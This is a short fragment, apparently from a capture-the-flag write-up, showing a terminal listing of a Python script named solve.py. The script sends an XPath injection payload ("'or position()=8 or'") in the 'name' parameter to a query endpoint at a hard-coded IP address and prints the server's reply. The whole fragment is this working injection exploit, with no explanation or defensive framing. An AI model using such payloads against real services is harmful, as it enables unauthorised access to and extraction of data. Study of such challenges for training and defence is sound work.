 └─# cat solve.py
import requests

url = "http://103.185.44.122:33121/query"
payload="'or position()=8 or'"
params = {'name': payload}

try:
    response = requests.get(url, params=params)
    if response.status_code == 200:
        print("Response:")
        print(response.text)
    else:
        print("Failed to fetch data. Stts code:", response.status_code)
except Exception as e:
    print("An error occurred:", e)